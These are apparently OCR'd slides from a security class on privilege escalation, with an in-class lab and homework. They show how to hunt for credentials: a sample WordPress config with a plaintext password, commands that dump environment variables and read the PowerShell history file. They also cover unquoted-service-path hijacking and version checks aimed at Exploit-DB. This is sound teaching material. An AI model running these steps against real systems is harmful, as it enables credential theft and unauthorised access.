

## **Credentials in Files**

■ Always check around the filesystem! ► Maybe KiTTY if it's installed Recycle bin? **IS** webserver may be a good place to check.  $\blacksquare$  Run commands to check through known likely files! ▰ find locate ▰ Get-ChildItem

## **Credentials Example**

```
// ** MySQL settings - You can get this info from your web host ** //
1^{**} The name of the database for WordPress */
define( 'DB NAME', 'wordpress' );
```

```
/** MySQL database username */
define( 'DB USER', 'neil' );
```

```
/** MySQL database password */
define( 'DB PASSWORD', 'Opera2112' );
```

```
/** MySQL hostname */
define( 'DB HOST', 'localhost' );
```


### **Environment/Powershell History**

■ Creds Saved in Environment? Get-ChildItem Env: | ft Key, Value ■ Powershell History: type: \$env:APPDATA\Microsoft\Windows\PowerShe ll\PSReadLine\ConsoleHost\_history.txt

## **Service Misconfigurations**

- **Editing service config/binary DLL Hijacking**
- Unquoted service paths
	- **The service running as admin?**
	- Check for it's path! If there is no quotes in it, there is a potential vulnerability.
	- **T** .../Program Files/ and similar folders with a space are prime targets
	- We would name our payload Program.exe

### **Vulnerability in Windows Version**

- Similar to the Kernel exploits in the Linux Section
	- One liner:
	- ▰ systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
- Check [Exploit-DB](https://www.exploit-db.com/) for exploits on the version.  $\blacksquare$  May need to compile with MinGW

PS C:\Users\ > systeminfo | findstr /B /C:"OS Name" /C:"OS Version" Microsoft Windows 10 Home OS Name: OS Version: 10.0.19042 N/A Build 19042

## **Automated Scripts**

- **WINpeas:**  $\blacksquare$ 
	- https://github.com/carlospolop/privilege-escalation-aw  $\blacksquare$ esome-scripts-suite/tree/master/winPEAS
- **JAWS:** 
	- https://github.com/411Hall/JAWS  $\blacksquare$





# **In Class Activity** Privilege Escalation

#### **Exercise details**

- $\bigcirc$  Use the shell you gained from the first activity.
- $\circ$  See if you can find any configuration files:
	- $\circlearrowright$  Look in the webapp directory.
	- $\bigcirc$  Look for files containing potential credentials.
	- $\circlearrowright$  Do you see anything? If not, move on!
- $\bigcirc$  Check for credential reuse by trying common credentials.
	- $\circlearrowright$  Think of some likely unsecure credentials.
- $\circ$  Review sudo flags using sudo  $-$ h to check privileges of your user.

**NetDef** 

Gain root access.

## **Further Privilege Escalation Help**

- Privilege Escalation Workshop:
	- <https://github.com/sagishahar/lpeworkshop>
- **The Linux Privilege Escalation Help:** 
	- <https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/>
	- (Useful on your homework; HINT, HINT)
- Windows Privilege Escalation Help?
	- <https://www.fuzzysecurity.com/tutorials/16.html>

## **Where to go next**

- Hack the Box: <https://www.hackthebox.eu/>
- OSCP (if you really want to get into it):
	- ▰ <https://www.offensive-security.com/pwk-oscp/>
- ▰ CTFs:
	- <https://ctftime.org/>
- Boot2Root:
	- Hack the Box, Vulnhub
- Youtube:
	- Hackersploit, IppSec, Live Overflow (advanced)

## **Summary**

- Use nmap and other recon tools to scan the target server.
- Use Google to research the services you see on the server. Make sure to always thoroughly check web apps!
- Get a reverse shell!
- Scan the server as a user to look for potential privilege escalation paths.
- ▰ Get root/admin.

## **Homework**

- ▰ There is a webserver running on a common port. You must chain together a couple of vulnerabilities to gain user access to the server.
- Once you have user access you must escalate your privileges to root.
- $\blacksquare$  There will be two  $\lceil \log \cdot tx \rceil$  files, each containing a hash. Please find and include these in your report.
- Please refer to slides 23, 34, and 35

## **The End!**

